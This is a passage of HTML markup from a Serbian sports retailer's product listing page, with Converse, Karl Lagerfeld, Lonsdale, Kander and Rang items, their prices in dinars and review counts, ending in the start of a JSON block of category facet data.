                                    <strong class="product-item-name"><a href="https://planetasport.rs/duks-sa-kapuljacom-sweatshirt-m-klwj0027stkgre.html">KARL LAGERFELD duks sa kapuljačom sweatshirt m W - KLWJ0027STKGRE#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">5624.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="818726"
                            data-cnstrc-item-name="LONSDALE Set za boks lnsd contender boxing set73 blk U - 762345-03"
                            data-cnstrc-item-variation-id=""
                            data-cnstrc-item-price="9099.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/7/6/762345-03.jpg" alt="LONSDALE Set za boks lnsd contender boxing set73 blk U - 762345-03" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/set-lnsd-contender-boxing-set73-blk-u-762345-03.html">LONSDALE Set za boks lnsd contender boxing set73 blk U - 762345-03</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-818726"></span>
                                            <span id="sp-prod-review-count-818726">(2)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">9099.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="701394"
                            data-cnstrc-item-name="CONVERSE Duks star chevron emb crew ft M - 10008927-A01-001#S"
                            data-cnstrc-item-variation-id="701376"
                            data-cnstrc-item-price="5399.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10008927-a01-001.jpg" alt="CONVERSE Duks star chevron emb crew ft M - 10008927-A01-001#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/duks-star-chevron-emb-crew-ft-m-10008927-a01-001.html">CONVERSE Duks star chevron emb crew ft M - 10008927-A01-001#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">5399.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1118912"
                            data-cnstrc-item-name="KANDER Navlaka drybag 10 litres U - KAE223U041-04"
                            data-cnstrc-item-variation-id=""
                            data-cnstrc-item-price="624.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/a/kae223u041-04.jpg" alt="KANDER Navlaka drybag 10 litres U - KAE223U041-04" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/navlaka-drybag-10-litres-u-kae223u041-04.html">KANDER Navlaka drybag 10 litres U - KAE223U041-04</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">624.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1400821"
                            data-cnstrc-item-name="CONVERSE Patike chuck taylor all star berkshire boot M - 171447C#41.5"
                            data-cnstrc-item-variation-id="1400791"
                            data-cnstrc-item-price="8499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/7/171447c.jpg" alt="CONVERSE Patike chuck taylor all star berkshire boot M - 171447C#41.5" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/patike-chuck-taylor-all-star-berkshire-boot-m-171447c.html">CONVERSE Patike chuck taylor all star berkshire boot M - 171447C#41.5</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1321108"
                            data-cnstrc-item-name="KARL LAGERFELD duks sa kapuljačom sweatshirt W - KLWJ0027STKBLK#S"
                            data-cnstrc-item-variation-id="1321090"
                            data-cnstrc-item-price="5624.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/l/klwj0027stkblk.jpg" alt="KARL LAGERFELD duks sa kapuljačom sweatshirt W - KLWJ0027STKBLK#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/duks-sa-kapuljacom-sweatshirt-w-klwj0027stkblk.html">KARL LAGERFELD duks sa kapuljačom sweatshirt W - KLWJ0027STKBLK#S</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1321108"></span>
                                            <span id="sp-prod-review-count-1321108">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">5624.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1400713"
                            data-cnstrc-item-name="CONVERSE Patike ctas all terrain-skirt M - 172132C#42"
                            data-cnstrc-item-variation-id="1400686"
                            data-cnstrc-item-price="11874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/7/172132c.jpg" alt="CONVERSE Patike ctas all terrain-skirt M - 172132C#42" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/patike-ctas-all-terrain-skirt-m-172132c.html">CONVERSE Patike ctas all terrain-skirt M - 172132C#42</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">11874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="770489"
                            data-cnstrc-item-name="CONVERSE Duks sa kapuljačom script pullover hoodie ft M - 10017675-A06-001#M"
                            data-cnstrc-item-variation-id="770474"
                            data-cnstrc-item-price="4859.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10017675-a06-001.jpg" alt="CONVERSE Duks sa kapuljačom script pullover hoodie ft M - 10017675-A06-001#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/duks-sa-kapuljacom-converse-script-pullover-hoodie-ft-m-10017675-a06-001.html">CONVERSE Duks sa kapuljačom script pullover hoodie ft M - 10017675-A06-001#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4859.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1276138"
                            data-cnstrc-item-name="KARL LAGERFELD Peškir za plažu towel M - KL18TW01RED"
                            data-cnstrc-item-variation-id=""
                            data-cnstrc-item-price="3749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/l/kl18tw01red.jpg" alt="KARL LAGERFELD Peškir za plažu towel M - KL18TW01RED" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/karl-lagerfeld-peskir-beach-towel-m-kl18tw01red.html">KARL LAGERFELD Peškir za plažu towel M - KL18TW01RED</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1400884"
                            data-cnstrc-item-name="CONVERSE Patike ctas winter gore-tex M - 165936C#38"
                            data-cnstrc-item-variation-id="1400839"
                            data-cnstrc-item-price="10624.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/6/165936c.jpg" alt="CONVERSE Patike ctas winter gore-tex M - 165936C#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/patike-ctas-winter-gore-tex-m-165936c.html">CONVERSE Patike ctas winter gore-tex M - 165936C#38</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">10624.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1488193"
                            data-cnstrc-item-name="RANG Majica kratak rukav benicio  M - S241M05-46F#L"
                            data-cnstrc-item-variation-id="1488181"
                            data-cnstrc-item-price="1499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s241m05-46f.jpg" alt="RANG Majica kratak rukav benicio  M - S241M05-46F#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/majica-kratak-rukav-benicio-m-s241m05-46f.html">RANG Majica kratak rukav benicio  M - S241M05-46F#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="770435"
                            data-cnstrc-item-name="CONVERSE Duks sa kapuljačom sc emb po hoodie ft red M - 10008926-A11-610#S"
                            data-cnstrc-item-variation-id="770417"
                            data-cnstrc-item-price="5939.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10008926-a11-610.jpg" alt="CONVERSE Duks sa kapuljačom sc emb po hoodie ft red M - 10008926-A11-610#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/duks-sa-kapuljacom-converse-sc-emb-po-hoodie-ft-red-m-10008926-a11-610.html">CONVERSE Duks sa kapuljačom sc emb po hoodie ft red M - 10008926-A11-610#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">5939.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1406525"
                            data-cnstrc-item-name="CONVERSE Majica kratak rukav core star chevron crew tee W - 10005779-A04-035#XS"
                            data-cnstrc-item-variation-id="1406504"
                            data-cnstrc-item-price="1624.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10005779-a04-035.jpg" alt="CONVERSE Majica kratak rukav core star chevron crew tee W - 10005779-A04-035#XS" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/majica-kratak-rukav-core-star-chevron-crew-tee-w-10005779-a04-035.html">CONVERSE Majica kratak rukav core star chevron crew tee W - 10005779-A04-035#XS</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1624.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="701190"
                            data-cnstrc-item-name="CONVERSE Duks sa kapuljačom hooded M - 10008926-A01-001#S"
                            data-cnstrc-item-variation-id="701172"
                            data-cnstrc-item-price="5939.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10008926-a01-001.jpg" alt="CONVERSE Duks sa kapuljačom hooded M - 10008926-A01-001#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/duks-sa-kapuljacom-hooded-m-10008926-a01-001.html">CONVERSE Duks sa kapuljačom hooded M - 10008926-A01-001#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">5939.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1505680"
                            data-cnstrc-item-name="RANG Haljina serene W - S241W20-14D#XL"
                            data-cnstrc-item-variation-id="1505671"
                            data-cnstrc-item-price="2124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s241w20-14d.jpg" alt="RANG Haljina serene W - S241W20-14D#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/haljina-serene-w-s241w20-14d.html">RANG Haljina serene W - S241W20-14D#XL</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1505680"></span>
                                            <span id="sp-prod-review-count-1505680">(2)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1278943"
                            data-cnstrc-item-name="CONVERSE Patike chuck taylor all star ultra M - 171680C#42"
                            data-cnstrc-item-variation-id="1278916"
                            data-cnstrc-item-price="8099.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/7/171680c.jpg" alt="CONVERSE Patike chuck taylor all star ultra M - 171680C#42" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/patike-chuck-taylor-all-star-ultra-m-171680c.html">CONVERSE Patike chuck taylor all star ultra M - 171680C#42</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8099.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1276141"
                            data-cnstrc-item-name="KARL LAGERFELD Peškir za plažu towel M - KL18TW01GREY"
                            data-cnstrc-item-variation-id=""
                            data-cnstrc-item-price="3749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/l/kl18tw01grey.jpg" alt="KARL LAGERFELD Peškir za plažu towel M - KL18TW01GREY" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/karl-lagerfeld-peskir-beach-towel-m-kl18tw01grey.html">KARL LAGERFELD Peškir za plažu towel M - KL18TW01GREY</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>80%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1276141"></span>
                                            <span id="sp-prod-review-count-1276141">(4)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="869611"
                            data-cnstrc-item-name="CONVERSE Duks sa kapuljačom center front nova hoodie W - 10020375-A13-661#L"
                            data-cnstrc-item-variation-id="869599"
                            data-cnstrc-item-price="4949.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10020375-a13-661.jpg" alt="CONVERSE Duks sa kapuljačom center front nova hoodie W - 10020375-A13-661#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/duks-sa-kapuljacom-center-front-nova-hoodie-w-10020375-a13-661.html">CONVERSE Duks sa kapuljačom center front nova hoodie W - 10020375-A13-661#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4949.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="770462"
                            data-cnstrc-item-name="CONVERSE Duks sa kapuljačom script pullover hoodie ft M - 10017675-A04-467#XL"
                            data-cnstrc-item-variation-id="770453"
                            data-cnstrc-item-price="4859.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10017675-a04-467.jpg" alt="CONVERSE Duks sa kapuljačom script pullover hoodie ft M - 10017675-A04-467#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/duks-sa-kapuljacom-converse-script-pullover-hoodie-ft-m-10017675-a04-467.html">CONVERSE Duks sa kapuljačom script pullover hoodie ft M - 10017675-A04-467#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4859.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1118936"
                            data-cnstrc-item-name="KANDER Navlaka drybag 15 litres U - KAE223U042-06"
                            data-cnstrc-item-variation-id=""
                            data-cnstrc-item-price="749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/a/kae223u042-06.jpg" alt="KANDER Navlaka drybag 15 litres U - KAE223U042-06" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/navlaka-drybag-15-litres-u-kae223u042-06.html">KANDER Navlaka drybag 15 litres U - KAE223U042-06</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="770570"
                            data-cnstrc-item-name="CONVERSE Duks sa kapuljačom script pullover hoodie ft M - 10017675-A08-035#XL"
                            data-cnstrc-item-variation-id="770561"
                            data-cnstrc-item-price="4859.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10017675-a08-035.jpg" alt="CONVERSE Duks sa kapuljačom script pullover hoodie ft M - 10017675-A08-035#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/duks-sa-kapuljacom-converse-script-pullover-hoodie-ft-m-10017675-a08-035.html">CONVERSE Duks sa kapuljačom script pullover hoodie ft M - 10017675-A08-035#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4859.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1118861"
                            data-cnstrc-item-name="KANDER Navlaka drybag 25 litres U - KAE223U043-20"
                            data-cnstrc-item-variation-id=""
                            data-cnstrc-item-price="874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/a/kae223u043-20.jpg" alt="KANDER Navlaka drybag 25 litres U - KAE223U043-20" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/navlaka-drybag-25-litres-u-kae223u043-20.html">KANDER Navlaka drybag 25 litres U - KAE223U043-20</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1118861"></span>
                                            <span id="sp-prod-review-count-1118861">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1505626"
                            data-cnstrc-item-name="RANG Majica kratak rukav hannah W - S241W14-30D#S"
                            data-cnstrc-item-variation-id="1505608"
                            data-cnstrc-item-price="1499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s241w14-30d.jpg" alt="RANG Majica kratak rukav hannah W - S241W14-30D#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/majica-kratak-rukav-hannah-w-s241w14-30d.html">RANG Majica kratak rukav hannah W - S241W14-30D#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">1499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="869527"
                            data-cnstrc-item-name="CONVERSE Šorc embroidered star chevron short ft M - 10020349-A04-035#S"
                            data-cnstrc-item-variation-id="869509"
                            data-cnstrc-item-price="4859.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/0/10020349-a04-035.jpg" alt="CONVERSE Šorc embroidered star chevron short ft M - 10020349-A04-035#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/sorc-embroidered-star-chevron-short-ft-m-10020349-a04-035.html">CONVERSE Šorc embroidered star chevron short ft M - 10020349-A04-035#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4859.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1276147"
                            data-cnstrc-item-name="KARL LAGERFELD Peškir za plažu towel M - KL18TW01BLACK"
                            data-cnstrc-item-variation-id=""
                            data-cnstrc-item-price="3749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/l/kl18tw01black.jpg" alt="KARL LAGERFELD Peškir za plažu towel M - KL18TW01BLACK" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/karl-lagerfeld-peskir-beach-towel-m-kl18tw01black.html">KARL LAGERFELD Peškir za plažu towel M - KL18TW01BLACK</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1276147"></span>
                                            <span id="sp-prod-review-count-1276147">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1276144"
                            data-cnstrc-item-name="KARL LAGERFELD Peškir za plažu towel M - KL18TW01NAVY"
                            data-cnstrc-item-variation-id=""
                            data-cnstrc-item-price="3749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/k/l/kl18tw01navy.jpg" alt="KARL LAGERFELD Peškir za plažu towel M - KL18TW01NAVY" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/karl-lagerfeld-peskir-beach-towel-m-kl18tw01navy.html">KARL LAGERFELD Peškir za plažu towel M - KL18TW01NAVY</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1276144"></span>
                                            <span id="sp-prod-review-count-1276144">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1460864"
                            data-cnstrc-item-name="CONVERSE Patike chuck taylor all star lift W - 560845C#36"
                            data-cnstrc-item-variation-id="1460825"
                            data-cnstrc-item-price="9449.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/5/6/560845c.jpg" alt="CONVERSE Patike chuck taylor all star lift W - 560845C#36" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/patike-chuck-taylor-all-star-lift-w-560845c.html">CONVERSE Patike chuck taylor all star lift W - 560845C#36</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">9449.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1400650"
                            data-cnstrc-item-name="CONVERSE Patike chuck taylor all star lugged 2.0 W - A00870C#38"
                            data-cnstrc-item-variation-id="1400605"
                            data-cnstrc-item-price="6839.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/a/0/a00870c.jpg" alt="CONVERSE Patike chuck taylor all star lugged 2.0 W - A00870C#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/patike-chuck-taylor-all-star-lugged-2-0-w-a00870c.html">CONVERSE Patike chuck taylor all star lugged 2.0 W - A00870C#38</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1400650"></span>
                                            <span id="sp-prod-review-count-1400650">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">6839.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                </ol>
        </div>

        <!-- Pagination -->
        <div class="nistruct-toolbar nistruct-products">
            <div class="pages">
                <strong class="label pages-label" id="paging-label">Strana</strong>
                <ul class="items pages-items" aria-labelledby="paging-label" id="pagination-list-constructor"></ul>
            </div>
        </div>
        <script type="application/json" id="constructor-data-json">
            {"response":{"result_sources":{"token_match":{"count":54},"embeddings_match":{"count":0}},"facets":[{"display_name":"Vrsta","name":"vrsta","type":"multiple","options":[{"status":"","count":3,"display_name":"DONJI DEO TRENERKE","value":"DONJI DEO TRENERKE","data":{"id":336,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?vrsta=336","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?vrsta=336","category_id":"24670"}]}},{"status":"","count":6,"display_name":"\u010cIZME","value":"\u010cIZME","data":{"id":1578,"facets":[]}},{"status":"","count":8,"display_name":"DUKSEVI SA KAPULJA\u010cOM","value":"DUKSEVI SA KAPULJA\u010cOM","data":{"id":339,"facets":[]}},{"status":"","count":1,"display_name":"D\u017dAKOVI ZA UDARANJE","value":"D\u017dAKOVI ZA UDARANJE","data":{"id":36706,"facets":[]}},{"status":"","count":1,"display_name":"DUKSEVI BEZ KAPULJA\u010cE","value":"DUKSEVI BEZ KAPULJA\u010cE","data":{"id":324,"facets":[]}},{"status":"","count":3,"display_name":"VODOOTPORNE TORBE","value":"VODOOTPORNE TORBE","data":{"id":36256,"facets":[]}},{"status":"","count":17,"display_name":"DUBOKE PATIKE","value":"DUBOKE PATIKE","data":{"id":609,"facets":[]}},{"status":"","count":4,"display_name":"PESKIRI","value":"PESKIRI","data":{"id":36067,"facets":[]}},{"status":"","count":3,"display_name":"MAJICE KRATAK RUKAV","value":"MAJICE KRATAK RUKAV","data":{"id":342,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?vrsta=342","category_id":"24616"}]}},{"status":"","count":1,"display_name":"HALJINE","value":"HALJINE","data":{"id":1216,"facets":[]}},{"status":"","count":1,"display_name":"\u0160ORCEVI","value":"\u0160ORCEVI","data":{"id":1611,"facets":[]}},{"status":"","count":6,"display_name":"PLITKE PATIKE","value":"PLITKE 